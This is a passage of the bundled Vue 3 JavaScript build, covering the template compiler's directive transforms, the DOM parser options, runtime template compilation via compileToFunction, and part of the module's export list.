						36 /* X_V_SLOT_UNEXPECTED_DIRECTIVE_ON_SLOT_OUTLET */,
						directives[0].loc
					)
				);
			}
		}
		return {
			slotName,
			slotProps,
		};
	}

	const fnExpRE =
		/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/;
	const transformOn = (dir, node, context, augmentor) => {
		const { loc, modifiers, arg } = dir;
		if (!dir.exp && !modifiers.length) {
			context.onError(
				createCompilerError(35 /* X_V_ON_NO_EXPRESSION */, loc)
			);
		}
		let eventName;
		if (arg.type === 4 /* SIMPLE_EXPRESSION */) {
			if (arg.isStatic) {
				let rawName = arg.content;
				// TODO deprecate @vnodeXXX usage
				if (rawName.startsWith("vue:")) {
					rawName = `vnode-${rawName.slice(4)}`;
				}
				// for all event listeners, auto convert it to camelCase. See issue #2249
				eventName = createSimpleExpression(
					toHandlerKey(camelize(rawName)),
					true,
					arg.loc
				);
			} else {
				// #2388
				eventName = createCompoundExpression([
					`${context.helperString(TO_HANDLER_KEY)}(`,
					arg,
					`)`,
				]);
			}
		} else {
			// already a compound expression.
			eventName = arg;
			eventName.children.unshift(
				`${context.helperString(TO_HANDLER_KEY)}(`
			);
			eventName.children.push(`)`);
		}
		// handler processing
		let exp = dir.exp;
		if (exp && !exp.content.trim()) {
			exp = undefined;
		}
		let shouldCache = context.cacheHandlers && !exp && !context.inVOnce;
		if (exp) {
			const isMemberExp = isMemberExpression(exp.content);
			const isInlineStatement = !(
				isMemberExp || fnExpRE.test(exp.content)
			);
			const hasMultipleStatements = exp.content.includes(`;`);
			{
				validateBrowserExpression(
					exp,
					context,
					false,
					hasMultipleStatements
				);
			}
			if (isInlineStatement || (shouldCache && isMemberExp)) {
				// wrap inline statement in a function expression
				exp = createCompoundExpression([
					`${isInlineStatement ? `$event` : `${``}(...args)`} => ${
						hasMultipleStatements ? `{` : `(`
					}`,
					exp,
					hasMultipleStatements ? `}` : `)`,
				]);
			}
		}
		let ret = {
			props: [
				createObjectProperty(
					eventName,
					exp || createSimpleExpression(`() => {}`, false, loc)
				),
			],
		};
		// apply extended compiler augmentor
		if (augmentor) {
			ret = augmentor(ret);
		}
		if (shouldCache) {
			// cache handlers so that it's always the same handler being passed down.
			// this avoids unnecessary re-renders when users use inline handlers on
			// components.
			ret.props[0].value = context.cache(ret.props[0].value);
		}
		// mark the key as handler for props normalization check
		ret.props.forEach((p) => (p.key.isHandlerKey = true));
		return ret;
	};

	// v-bind without arg is handled directly in ./transformElements.ts due to it affecting
	// codegen for the entire props object. This transform here is only for v-bind
	// *with* args.
	const transformBind = (dir, _node, context) => {
		const { exp, modifiers, loc } = dir;
		const arg = dir.arg;
		if (arg.type !== 4 /* SIMPLE_EXPRESSION */) {
			arg.children.unshift(`(`);
			arg.children.push(`) || ""`);
		} else if (!arg.isStatic) {
			arg.content = `${arg.content} || ""`;
		}
		// .sync is replaced by v-model:arg
		if (modifiers.includes("camel")) {
			if (arg.type === 4 /* SIMPLE_EXPRESSION */) {
				if (arg.isStatic) {
					arg.content = camelize(arg.content);
				} else {
					arg.content = `${context.helperString(CAMELIZE)}(${
						arg.content
					})`;
				}
			} else {
				arg.children.unshift(`${context.helperString(CAMELIZE)}(`);
				arg.children.push(`)`);
			}
		}
		if (!context.inSSR) {
			if (modifiers.includes("prop")) {
				injectPrefix(arg, ".");
			}
			if (modifiers.includes("attr")) {
				injectPrefix(arg, "^");
			}
		}
		if (
			!exp ||
			(exp.type === 4 /* SIMPLE_EXPRESSION */ && !exp.content.trim())
		) {
			context.onError(
				createCompilerError(34 /* X_V_BIND_NO_EXPRESSION */, loc)
			);
			return {
				props: [
					createObjectProperty(
						arg,
						createSimpleExpression("", true, loc)
					),
				],
			};
		}
		return {
			props: [createObjectProperty(arg, exp)],
		};
	};
	const injectPrefix = (arg, prefix) => {
		if (arg.type === 4 /* SIMPLE_EXPRESSION */) {
			if (arg.isStatic) {
				arg.content = prefix + arg.content;
			} else {
				arg.content = `\`${prefix}\${${arg.content}}\``;
			}
		} else {
			arg.children.unshift(`'${prefix}' + (`);
			arg.children.push(`)`);
		}
	};

	// Merge adjacent text nodes and expressions into a single expression
	// e.g. <div>abc {{ d }} {{ e }}</div> should have a single expression node as child.
	const transformText = (node, context) => {
		if (
			node.type === 0 /* ROOT */ ||
			node.type === 1 /* ELEMENT */ ||
			node.type === 11 /* FOR */ ||
			node.type === 10 /* IF_BRANCH */
		) {
			// perform the transform on node exit so that all expressions have already
			// been processed.
			return () => {
				const children = node.children;
				let currentContainer = undefined;
				let hasText = false;
				for (let i = 0; i < children.length; i++) {
					const child = children[i];
					if (isText(child)) {
						hasText = true;
						for (let j = i + 1; j < children.length; j++) {
							const next = children[j];
							if (isText(next)) {
								if (!currentContainer) {
									currentContainer = children[i] =
										createCompoundExpression(
											[child],
											child.loc
										);
								}
								// merge adjacent text node into current
								currentContainer.children.push(` + `, next);
								children.splice(j, 1);
								j--;
							} else {
								currentContainer = undefined;
								break;
							}
						}
					}
				}
				if (
					!hasText ||
					// if this is a plain element with a single text child, leave it
					// as-is since the runtime has dedicated fast path for this by directly
					// setting textContent of the element.
					// for component root it's always normalized anyway.
					(children.length === 1 &&
						(node.type === 0 /* ROOT */ ||
							(node.type === 1 /* ELEMENT */ &&
								node.tagType === 0 /* ELEMENT */ &&
								// #3756
								// custom directives can potentially add DOM elements arbitrarily,
								// we need to avoid setting textContent of the element at runtime
								// to avoid accidentally overwriting the DOM elements added
								// by the user through custom directives.
								!node.props.find(
									(p) =>
										p.type === 7 /* DIRECTIVE */ &&
										!context.directiveTransforms[p.name]
								) &&
								// in compat mode, <template> tags with no special directives
								// will be rendered as a fragment so its children must be
								// converted into vnodes.
								!false)))
				) {
					return;
				}
				// pre-convert text nodes into createTextVNode(text) calls to avoid
				// runtime normalization.
				for (let i = 0; i < children.length; i++) {
					const child = children[i];
					if (
						isText(child) ||
						child.type === 8 /* COMPOUND_EXPRESSION */
					) {
						const callArgs = [];
						// createTextVNode defaults to single whitespace, so if it is a
						// single space the code could be an empty call to save bytes.
						if (
							child.type !== 2 /* TEXT */ ||
							child.content !== " "
						) {
							callArgs.push(child);
						}
						// mark dynamic text with flag so it gets patched inside a block
						if (
							!context.ssr &&
							getConstantType(child, context) ===
								0 /* NOT_CONSTANT */
						) {
							callArgs.push(
								1 /* TEXT */ +
									` /* ${PatchFlagNames[1 /* TEXT */]} */`
							);
						}
						children[i] = {
							type: 12 /* TEXT_CALL */,
							content: child,
							loc: child.loc,
							codegenNode: createCallExpression(
								context.helper(CREATE_TEXT),
								callArgs
							),
						};
					}
				}
			};
		}
	};

	const seen = new WeakSet();
	const transformOnce = (node, context) => {
		if (node.type === 1 /* ELEMENT */ && findDir(node, "once", true)) {
			if (seen.has(node) || context.inVOnce) {
				return;
			}
			seen.add(node);
			context.inVOnce = true;
			context.helper(SET_BLOCK_TRACKING);
			return () => {
				context.inVOnce = false;
				const cur = context.currentNode;
				if (cur.codegenNode) {
					cur.codegenNode = context.cache(
						cur.codegenNode,
						true /* isVNode */
					);
				}
			};
		}
	};

	const transformModel = (dir, node, context) => {
		const { exp, arg } = dir;
		if (!exp) {
			context.onError(
				createCompilerError(41 /* X_V_MODEL_NO_EXPRESSION */, dir.loc)
			);
			return createTransformProps();
		}
		const rawExp = exp.loc.source;
		const expString =
			exp.type === 4 /* SIMPLE_EXPRESSION */ ? exp.content : rawExp;
		// im SFC <script setup> inline mode, the exp may have been transformed into
		// _unref(exp)
		context.bindingMetadata[rawExp];
		const maybeRef = !true; /* SETUP_CONST */
		if (
			!expString.trim() ||
			(!isMemberExpression(expString) && !maybeRef)
		) {
			context.onError(
				createCompilerError(
					42 /* X_V_MODEL_MALFORMED_EXPRESSION */,
					exp.loc
				)
			);
			return createTransformProps();
		}
		const propName = arg ? arg : createSimpleExpression("modelValue", true);
		const eventName = arg
			? isStaticExp(arg)
				? `onUpdate:${arg.content}`
				: createCompoundExpression(['"onUpdate:" + ', arg])
			: `onUpdate:modelValue`;
		let assignmentExp;
		const eventArg = context.isTS ? `($event: any)` : `$event`;
		{
			assignmentExp = createCompoundExpression([
				`${eventArg} => ((`,
				exp,
				`) = $event)`,
			]);
		}
		const props = [
			// modelValue: foo
			createObjectProperty(propName, dir.exp),
			// "onUpdate:modelValue": $event => (foo = $event)
			createObjectProperty(eventName, assignmentExp),
		];
		// modelModifiers: { foo: true, "bar-baz": true }
		if (dir.modifiers.length && node.tagType === 1 /* COMPONENT */) {
			const modifiers = dir.modifiers
				.map(
					(m) =>
						(isSimpleIdentifier(m) ? m : JSON.stringify(m)) +
						`: true`
				)
				.join(`, `);
			const modifiersKey = arg
				? isStaticExp(arg)
					? `${arg.content}Modifiers`
					: createCompoundExpression([arg, ' + "Modifiers"'])
				: `modelModifiers`;
			props.push(
				createObjectProperty(
					modifiersKey,
					createSimpleExpression(
						`{ ${modifiers} }`,
						false,
						dir.loc,
						2 /* CAN_HOIST */
					)
				)
			);
		}
		return createTransformProps(props);
	};
	function createTransformProps(props = []) {
		return { props };
	}

	const seen$1 = new WeakSet();
	const transformMemo = (node, context) => {
		if (node.type === 1 /* ELEMENT */) {
			const dir = findDir(node, "memo");
			if (!dir || seen$1.has(node)) {
				return;
			}
			seen$1.add(node);
			return () => {
				const codegenNode =
					node.codegenNode || context.currentNode.codegenNode;
				if (codegenNode && codegenNode.type === 13 /* VNODE_CALL */) {
					// non-component sub tree should be turned into a block
					if (node.tagType !== 1 /* COMPONENT */) {
						makeBlock(codegenNode, context);
					}
					node.codegenNode = createCallExpression(
						context.helper(WITH_MEMO),
						[
							dir.exp,
							createFunctionExpression(undefined, codegenNode),
							`_cache`,
							String(context.cached++),
						]
					);
				}
			};
		}
	};

	function getBaseTransformPreset(prefixIdentifiers) {
		return [
			[
				transformOnce,
				transformIf,
				transformMemo,
				transformFor,
				...[],
				...[transformExpression],
				transformSlotOutlet,
				transformElement,
				trackSlotScopes,
				transformText,
			],
			{
				on: transformOn,
				bind: transformBind,
				model: transformModel,
			},
		];
	}
	// we name it `baseCompile` so that higher order compilers like
	// @vue/compiler-dom can export `compile` while re-exporting everything else.
	function baseCompile(template, options = {}) {
		const onError = options.onError || defaultOnError;
		const isModuleMode = options.mode === "module";
		/* istanbul ignore if */
		{
			if (options.prefixIdentifiers === true) {
				onError(
					createCompilerError(46 /* X_PREFIX_ID_NOT_SUPPORTED */)
				);
			} else if (isModuleMode) {
				onError(
					createCompilerError(47 /* X_MODULE_MODE_NOT_SUPPORTED */)
				);
			}
		}
		const prefixIdentifiers = !true;
		if (options.cacheHandlers) {
			onError(
				createCompilerError(48 /* X_CACHE_HANDLER_NOT_SUPPORTED */)
			);
		}
		if (options.scopeId && !isModuleMode) {
			onError(createCompilerError(49 /* X_SCOPE_ID_NOT_SUPPORTED */));
		}
		const ast = isString(template)
			? baseParse(template, options)
			: template;
		const [nodeTransforms, directiveTransforms] = getBaseTransformPreset();
		transform(
			ast,
			extend({}, options, {
				prefixIdentifiers,
				nodeTransforms: [
					...nodeTransforms,
					...(options.nodeTransforms || []), // user transforms
				],
				directiveTransforms: extend(
					{},
					directiveTransforms,
					options.directiveTransforms || {} // user transforms
				),
			})
		);
		return generate(
			ast,
			extend({}, options, {
				prefixIdentifiers,
			})
		);
	}

	const noopDirectiveTransform = () => ({ props: [] });

	const V_MODEL_RADIO = Symbol(`vModelRadio`);
	const V_MODEL_CHECKBOX = Symbol(`vModelCheckbox`);
	const V_MODEL_TEXT = Symbol(`vModelText`);
	const V_MODEL_SELECT = Symbol(`vModelSelect`);
	const V_MODEL_DYNAMIC = Symbol(`vModelDynamic`);
	const V_ON_WITH_MODIFIERS = Symbol(`vOnModifiersGuard`);
	const V_ON_WITH_KEYS = Symbol(`vOnKeysGuard`);
	const V_SHOW = Symbol(`vShow`);
	const TRANSITION$1 = Symbol(`Transition`);
	const TRANSITION_GROUP = Symbol(`TransitionGroup`);
	registerRuntimeHelpers({
		[V_MODEL_RADIO]: `vModelRadio`,
		[V_MODEL_CHECKBOX]: `vModelCheckbox`,
		[V_MODEL_TEXT]: `vModelText`,
		[V_MODEL_SELECT]: `vModelSelect`,
		[V_MODEL_DYNAMIC]: `vModelDynamic`,
		[V_ON_WITH_MODIFIERS]: `withModifiers`,
		[V_ON_WITH_KEYS]: `withKeys`,
		[V_SHOW]: `vShow`,
		[TRANSITION$1]: `Transition`,
		[TRANSITION_GROUP]: `TransitionGroup`,
	});

	/* eslint-disable no-restricted-globals */
	let decoder;
	function decodeHtmlBrowser(raw, asAttr = false) {
		if (!decoder) {
			decoder = document.createElement("div");
		}
		if (asAttr) {
			decoder.innerHTML = `<div foo="${raw.replace(/"/g, "&quot;")}">`;
			return decoder.children[0].getAttribute("foo");
		} else {
			decoder.innerHTML = raw;
			return decoder.textContent;
		}
	}

	const isRawTextContainer = /*#__PURE__*/ makeMap(
		"style,iframe,script,noscript",
		true
	);
	const parserOptions = {
		isVoidTag,
		isNativeTag: (tag) => isHTMLTag(tag) || isSVGTag(tag),
		isPreTag: (tag) => tag === "pre",
		decodeEntities: decodeHtmlBrowser,
		isBuiltInComponent: (tag) => {
			if (isBuiltInType(tag, `Transition`)) {
				return TRANSITION$1;
			} else if (isBuiltInType(tag, `TransitionGroup`)) {
				return TRANSITION_GROUP;
			}
		},
		// https://html.spec.whatwg.org/multipage/parsing.html#tree-construction-dispatcher
		getNamespace(tag, parent) {
			let ns = parent ? parent.ns : 0; /* HTML */
			if (parent && ns === 2 /* MATH_ML */) {
				if (parent.tag === "annotation-xml") {
					if (tag === "svg") {
						return 1 /* SVG */;
					}
					if (
						parent.props.some(
							(a) =>
								a.type === 6 /* ATTRIBUTE */ &&
								a.name === "encoding" &&
								a.value != null &&
								(a.value.content === "text/html" ||
									a.value.content === "application/xhtml+xml")
						)
					) {
						ns = 0 /* HTML */;
					}
				} else if (
					/^m(?:[ions]|text)$/.test(parent.tag) &&
					tag !== "mglyph" &&
					tag !== "malignmark"
				) {
					ns = 0 /* HTML */;
				}
			} else if (parent && ns === 1 /* SVG */) {
				if (
					parent.tag === "foreignObject" ||
					parent.tag === "desc" ||
					parent.tag === "title"
				) {
					ns = 0 /* HTML */;
				}
			}
			if (ns === 0 /* HTML */) {
				if (tag === "svg") {
					return 1 /* SVG */;
				}
				if (tag === "math") {
					return 2 /* MATH_ML */;
				}
			}
			return ns;
		},
		// https://html.spec.whatwg.org/multipage/parsing.html#parsing-html-fragments
		getTextMode({ tag, ns }) {
			if (ns === 0 /* HTML */) {
				if (tag === "textarea" || tag === "title") {
					return 1 /* RCDATA */;
				}
				if (isRawTextContainer(tag)) {
					return 2 /* RAWTEXT */;
				}
			}
			return 0 /* DATA */;
		},
	};

	// Parse inline CSS strings for static style attributes into an object.
	// This is a NodeTransform since it works on the static `style` attribute and
	// converts it into a dynamic equivalent:
	// style="color: red" -> :style='{ "color": "red" }'
	// It is then processed by `transformElement` and included in the generated
	// props.
	const transformStyle = (node) => {
		if (node.type === 1 /* ELEMENT */) {
			node.props.forEach((p, i) => {
				if (
					p.type === 6 /* ATTRIBUTE */ &&
					p.name === "style" &&
					p.value
				) {
					// replace p with an expression node
					node.props[i] = {
						type: 7 /* DIRECTIVE */,
						name: `bind`,
						arg: createSimpleExpression(`style`, true, p.loc),
						exp: parseInlineCSS(p.value.content, p.loc),
						modifiers: [],
						loc: p.loc,
					};
				}
			});
		}
	};
	const parseInlineCSS = (cssText, loc) => {
		const normalized = parseStringStyle(cssText);
		return createSimpleExpression(
			JSON.stringify(normalized),
			false,
			loc,
			3 /* CAN_STRINGIFY */
		);
	};

	function createDOMCompilerError(code, loc) {
		return createCompilerError(code, loc, DOMErrorMessages);
	}
	const DOMErrorMessages = {
		[50 /* X_V_HTML_NO_EXPRESSION */]: `v-html is missing expression.`,
		[51 /* X_V_HTML_WITH_CHILDREN */]: `v-html will override element children.`,
		[52 /* X_V_TEXT_NO_EXPRESSION */]: `v-text is missing expression.`,
		[53 /* X_V_TEXT_WITH_CHILDREN */]: `v-text will override element children.`,
		[54 /* X_V_MODEL_ON_INVALID_ELEMENT */]: `v-model can only be used on <input>, <textarea> and <select> elements.`,
		[55 /* X_V_MODEL_ARG_ON_ELEMENT */]: `v-model argument is not supported on plain elements.`,
		[56 /* X_V_MODEL_ON_FILE_INPUT_ELEMENT */]: `v-model cannot be used on file inputs since they are read-only. Use a v-on:change listener instead.`,
		[57 /* X_V_MODEL_UNNECESSARY_VALUE */]: `Unnecessary value binding used alongside v-model. It will interfere with v-model's behavior.`,
		[58 /* X_V_SHOW_NO_EXPRESSION */]: `v-show is missing expression.`,
		[59 /* X_TRANSITION_INVALID_CHILDREN */]: `<Transition> expects exactly one child element or component.`,
		[60 /* X_IGNORED_SIDE_EFFECT_TAG */]: `Tags with side effect (<script> and <style>) are ignored in client component templates.`,
	};

	const transformVHtml = (dir, node, context) => {
		const { exp, loc } = dir;
		if (!exp) {
			context.onError(
				createDOMCompilerError(50 /* X_V_HTML_NO_EXPRESSION */, loc)
			);
		}
		if (node.children.length) {
			context.onError(
				createDOMCompilerError(51 /* X_V_HTML_WITH_CHILDREN */, loc)
			);
			node.children.length = 0;
		}
		return {
			props: [
				createObjectProperty(
					createSimpleExpression(`innerHTML`, true, loc),
					exp || createSimpleExpression("", true)
				),
			],
		};
	};

	const transformVText = (dir, node, context) => {
		const { exp, loc } = dir;
		if (!exp) {
			context.onError(
				createDOMCompilerError(52 /* X_V_TEXT_NO_EXPRESSION */, loc)
			);
		}
		if (node.children.length) {
			context.onError(
				createDOMCompilerError(53 /* X_V_TEXT_WITH_CHILDREN */, loc)
			);
			node.children.length = 0;
		}
		return {
			props: [
				createObjectProperty(
					createSimpleExpression(`textContent`, true),
					exp
						? getConstantType(exp, context) > 0
							? exp
							: createCallExpression(
									context.helperString(TO_DISPLAY_STRING),
									[exp],
									loc
							  )
						: createSimpleExpression("", true)
				),
			],
		};
	};

	const transformModel$1 = (dir, node, context) => {
		const baseResult = transformModel(dir, node, context);
		// base transform has errors OR component v-model (only need props)
		if (!baseResult.props.length || node.tagType === 1 /* COMPONENT */) {
			return baseResult;
		}
		if (dir.arg) {
			context.onError(
				createDOMCompilerError(
					55 /* X_V_MODEL_ARG_ON_ELEMENT */,
					dir.arg.loc
				)
			);
		}
		function checkDuplicatedValue() {
			const value = findProp(node, "value");
			if (value) {
				context.onError(
					createDOMCompilerError(
						57 /* X_V_MODEL_UNNECESSARY_VALUE */,
						value.loc
					)
				);
			}
		}
		const { tag } = node;
		const isCustomElement = context.isCustomElement(tag);
		if (
			tag === "input" ||
			tag === "textarea" ||
			tag === "select" ||
			isCustomElement
		) {
			let directiveToUse = V_MODEL_TEXT;
			let isInvalidType = false;
			if (tag === "input" || isCustomElement) {
				const type = findProp(node, `type`);
				if (type) {
					if (type.type === 7 /* DIRECTIVE */) {
						// :type="foo"
						directiveToUse = V_MODEL_DYNAMIC;
					} else if (type.value) {
						switch (type.value.content) {
							case "radio":
								directiveToUse = V_MODEL_RADIO;
								break;
							case "checkbox":
								directiveToUse = V_MODEL_CHECKBOX;
								break;
							case "file":
								isInvalidType = true;
								context.onError(
									createDOMCompilerError(
										56 /* X_V_MODEL_ON_FILE_INPUT_ELEMENT */,
										dir.loc
									)
								);
								break;
							default:
								// text type
								checkDuplicatedValue();
								break;
						}
					}
				} else if (hasDynamicKeyVBind(node)) {
					// element has bindings with dynamic keys, which can possibly contain
					// "type".
					directiveToUse = V_MODEL_DYNAMIC;
				} else {
					// text type
					checkDuplicatedValue();
				}
			} else if (tag === "select") {
				directiveToUse = V_MODEL_SELECT;
			} else {
				// textarea
				checkDuplicatedValue();
			}
			// inject runtime directive
			// by returning the helper symbol via needRuntime
			// the import will replaced a resolveDirective call.
			if (!isInvalidType) {
				baseResult.needRuntime = context.helper(directiveToUse);
			}
		} else {
			context.onError(
				createDOMCompilerError(
					54 /* X_V_MODEL_ON_INVALID_ELEMENT */,
					dir.loc
				)
			);
		}
		// native vmodel doesn't need the `modelValue` props since they are also
		// passed to the runtime as `binding.value`. removing it reduces code size.
		baseResult.props = baseResult.props.filter(
			(p) =>
				!(
					p.key.type === 4 /* SIMPLE_EXPRESSION */ &&
					p.key.content === "modelValue"
				)
		);
		return baseResult;
	};

	const isEventOptionModifier = /*#__PURE__*/ makeMap(`passive,once,capture`);
	const isNonKeyModifier = /*#__PURE__*/ makeMap(
		// event propagation management
		`stop,prevent,self,` +
			// system modifiers + exact
			`ctrl,shift,alt,meta,exact,` +
			// mouse
			`middle`
	);
	// left & right could be mouse or key modifiers based on event type
	const maybeKeyModifier = /*#__PURE__*/ makeMap("left,right");
	const isKeyboardEvent = /*#__PURE__*/ makeMap(
		`onkeyup,onkeydown,onkeypress`,
		true
	);
	const resolveModifiers = (key, modifiers, context, loc) => {
		const keyModifiers = [];
		const nonKeyModifiers = [];
		const eventOptionModifiers = [];
		for (let i = 0; i < modifiers.length; i++) {
			const modifier = modifiers[i];
			if (isEventOptionModifier(modifier)) {
				// eventOptionModifiers: modifiers for addEventListener() options,
				// e.g. .passive & .capture
				eventOptionModifiers.push(modifier);
			} else {
				// runtimeModifiers: modifiers that needs runtime guards
				if (maybeKeyModifier(modifier)) {
					if (isStaticExp(key)) {
						if (isKeyboardEvent(key.content)) {
							keyModifiers.push(modifier);
						} else {
							nonKeyModifiers.push(modifier);
						}
					} else {
						keyModifiers.push(modifier);
						nonKeyModifiers.push(modifier);
					}
				} else {
					if (isNonKeyModifier(modifier)) {
						nonKeyModifiers.push(modifier);
					} else {
						keyModifiers.push(modifier);
					}
				}
			}
		}
		return {
			keyModifiers,
			nonKeyModifiers,
			eventOptionModifiers,
		};
	};
	const transformClick = (key, event) => {
		const isStaticClick =
			isStaticExp(key) && key.content.toLowerCase() === "onclick";
		return isStaticClick
			? createSimpleExpression(event, true)
			: key.type !== 4 /* SIMPLE_EXPRESSION */
			? createCompoundExpression([
					`(`,
					key,
					`) === "onClick" ? "${event}" : (`,
					key,
					`)`,
			  ])
			: key;
	};
	const transformOn$1 = (dir, node, context) => {
		return transformOn(dir, node, context, (baseResult) => {
			const { modifiers } = dir;
			if (!modifiers.length) return baseResult;
			let { key, value: handlerExp } = baseResult.props[0];
			const { keyModifiers, nonKeyModifiers, eventOptionModifiers } =
				resolveModifiers(key, modifiers, context, dir.loc);
			// normalize click.right and click.middle since they don't actually fire
			if (nonKeyModifiers.includes("right")) {
				key = transformClick(key, `onContextmenu`);
			}
			if (nonKeyModifiers.includes("middle")) {
				key = transformClick(key, `onMouseup`);
			}
			if (nonKeyModifiers.length) {
				handlerExp = createCallExpression(
					context.helper(V_ON_WITH_MODIFIERS),
					[handlerExp, JSON.stringify(nonKeyModifiers)]
				);
			}
			if (
				keyModifiers.length &&
				// if event name is dynamic, always wrap with keys guard
				(!isStaticExp(key) || isKeyboardEvent(key.content))
			) {
				handlerExp = createCallExpression(
					context.helper(V_ON_WITH_KEYS),
					[handlerExp, JSON.stringify(keyModifiers)]
				);
			}
			if (eventOptionModifiers.length) {
				const modifierPostfix = eventOptionModifiers
					.map(capitalize)
					.join("");
				key = isStaticExp(key)
					? createSimpleExpression(
							`${key.content}${modifierPostfix}`,
							true
					  )
					: createCompoundExpression([
							`(`,
							key,
							`) + "${modifierPostfix}"`,
					  ]);
			}
			return {
				props: [createObjectProperty(key, handlerExp)],
			};
		});
	};

	const transformShow = (dir, node, context) => {
		const { exp, loc } = dir;
		if (!exp) {
			context.onError(
				createDOMCompilerError(58 /* X_V_SHOW_NO_EXPRESSION */, loc)
			);
		}
		return {
			props: [],
			needRuntime: context.helper(V_SHOW),
		};
	};

	const transformTransition = (node, context) => {
		if (
			node.type === 1 /* ELEMENT */ &&
			node.tagType === 1 /* COMPONENT */
		) {
			const component = context.isBuiltInComponent(node.tag);
			if (component === TRANSITION$1) {
				return () => {
					if (!node.children.length) {
						return;
					}
					// warn multiple transition children
					if (hasMultipleChildren(node)) {
						context.onError(
							createDOMCompilerError(
								59 /* X_TRANSITION_INVALID_CHILDREN */,
								{
									start: node.children[0].loc.start,
									end: node.children[node.children.length - 1]
										.loc.end,
									source: "",
								}
							)
						);
					}
					// check if it's s single child w/ v-show
					// if yes, inject "persisted: true" to the transition props
					const child = node.children[0];
					if (child.type === 1 /* ELEMENT */) {
						for (const p of child.props) {
							if (
								p.type === 7 /* DIRECTIVE */ &&
								p.name === "show"
							) {
								node.props.push({
									type: 6 /* ATTRIBUTE */,
									name: "persisted",
									value: undefined,
									loc: node.loc,
								});
							}
						}
					}
				};
			}
		}
	};
	function hasMultipleChildren(node) {
		// #1352 filter out potential comment nodes.
		const children = (node.children = node.children.filter(
			(c) =>
				c.type !== 3 /* COMMENT */ &&
				!(c.type === 2 /* TEXT */ && !c.content.trim())
		));
		const child = children[0];
		return (
			children.length !== 1 ||
			child.type === 11 /* FOR */ ||
			(child.type === 9 /* IF */ &&
				child.branches.some(hasMultipleChildren))
		);
	}

	const ignoreSideEffectTags = (node, context) => {
		if (
			node.type === 1 /* ELEMENT */ &&
			node.tagType === 0 /* ELEMENT */ &&
			(node.tag === "script" || node.tag === "style")
		) {
			context.onError(
				createDOMCompilerError(
					60 /* X_IGNORED_SIDE_EFFECT_TAG */,
					node.loc
				)
			);
			context.removeNode();
		}
	};

	const DOMNodeTransforms = [transformStyle, ...[transformTransition]];
	const DOMDirectiveTransforms = {
		cloak: noopDirectiveTransform,
		html: transformVHtml,
		text: transformVText,
		model: transformModel$1,
		on: transformOn$1,
		show: transformShow,
	};
	function compile$1(template, options = {}) {
		return baseCompile(
			template,
			extend({}, parserOptions, options, {
				nodeTransforms: [
					// ignore <script> and <tag>
					// this is not put inside DOMNodeTransforms because that list is used
					// by compiler-ssr to generate vnode fallback branches
					ignoreSideEffectTags,
					...DOMNodeTransforms,
					...(options.nodeTransforms || []),
				],
				directiveTransforms: extend(
					{},
					DOMDirectiveTransforms,
					options.directiveTransforms || {}
				),
				transformHoist: null,
			})
		);
	}

	// This entry is the "full-build" that includes both the runtime
	{
		initDev();
	}
	const compileCache = Object.create(null);
	function compileToFunction(template, options) {
		if (!isString(template)) {
			if (template.nodeType) {
				template = template.innerHTML;
			} else {
				warn$1(`invalid template option: `, template);
				return NOOP;
			}
		}
		const key = template;
		const cached = compileCache[key];
		if (cached) {
			return cached;
		}
		if (template[0] === "#") {
			const el = document.querySelector(template);
			if (!el) {
				warn$1(`Template element not found or is empty: ${template}`);
			}
			// __UNSAFE__
			// Reason: potential execution of JS expressions in in-DOM template.
			// The user must make sure the in-DOM template is trusted. If it's rendered
			// by the server, the template should not contain any user data.
			template = el ? el.innerHTML : ``;
		}
		const { code } = compile$1(
			template,
			extend(
				{
					hoistStatic: true,
					onError: onError,
					onWarn: (e) => onError(e, true),
				},
				options
			)
		);
		function onError(err, asWarning = false) {
			const message = asWarning
				? err.message
				: `Template compilation error: ${err.message}`;
			const codeFrame =
				err.loc &&
				generateCodeFrame(
					template,
					err.loc.start.offset,
					err.loc.end.offset
				);
			warn$1(codeFrame ? `${message}\n${codeFrame}` : message);
		}
		// The wildcard import results in a huge object with every export
		// with keys that cannot be mangled, and can be quite heavy size-wise.
		// In the global build we know `Vue` is available globally so we can avoid
		// the wildcard object.
		const render = new Function(code)();
		render._rc = true;
		return (compileCache[key] = render);
	}
	registerRuntimeCompiler(compileToFunction);

	exports.BaseTransition = BaseTransition;
	exports.Comment = Comment;
	exports.EffectScope = EffectScope;
	exports.Fragment = Fragment;
	exports.KeepAlive = KeepAlive;
	exports.ReactiveEffect = ReactiveEffect;
	exports.Static = Static;
	exports.Suspense = Suspense;
	exports.Teleport = Teleport;
	exports.Text = Text;
	exports.Transition = Transition;
	exports.TransitionGroup = TransitionGroup;
	exports.VueElement = VueElement;
	exports.callWithAsyncErrorHandling = callWithAsyncErrorHandling;
	exports.callWithErrorHandling = callWithErrorHandling;
	exports.camelize = camelize;
	exports.capitalize = capitalize;
	exports.cloneVNode = cloneVNode;
	exports.compatUtils = compatUtils;
	exports.compile = compileToFunction;
	exports.computed = computed$1;
	exports.createApp = createApp;
	exports.createBlock = createBlock;
	exports.createCommentVNode = createCommentVNode;
	exports.createElementBlock = createElementBlock;
	exports.createElementVNode = createBaseVNode;
	exports.createHydrationRenderer = createHydrationRenderer;
	exports.createPropsRestProxy = createPropsRestProxy;
	exports.createRenderer = createRenderer;
	exports.createSSRApp = createSSRApp;
	exports.createSlots = createSlots;
	exports.createStaticVNode = createStaticVNode;
	exports.createTextVNode = createTextVNode;
	exports.createVNode = createVNode;
	exports.customRef = customRef;
	exports.defineAsyncComponent = defineAsyncComponent;
	exports.defineComponent = defineComponent;
	exports.defineCustomElement = defineCustomElement;
	exports.defineEmits = defineEmits;
	exports.defineExpose = defineExpose;
	exports.defineProps = defineProps;
	exports.defineSSRCustomElement = defineSSRCustomElement;
	exports.effect = effect;
	exports.effectScope = effectScope;
	exports.getCurrentInstance = getCurrentInstance;
	exports.getCurrentScope = getCurrentScope;
	exports.getTransitionRawChildren = getTransitionRawChildren;
	exports.guardReactiveProps = guardReactiveProps;
	exports.h = h;
	exports.handleError = handleError;
	exports.hydrate = hydrate;
	exports.initCustomFormatter = initCustomFormatter;
	exports.initDirectivesForSSR = initDirectivesForSSR;
	exports.inject = inject;
	exports.isMemoSame = isMemoSame;
	exports.isProxy = isProxy;
	exports.isReactive = isReactive;
	exports.isReadonly = isReadonly;
	exports.isRef = isRef;
	exports.isRuntimeOnly = isRuntimeOnly;
	exports.isShallow = isShallow;
	exports.isVNode = isVNode;
	exports.markRaw = markRaw;
	exports.mergeDefaults = mergeDefaults;
	exports.mergeProps = mergeProps;
	exports.nextTick = nextTick;
	exports.normalizeClass = normalizeClass;
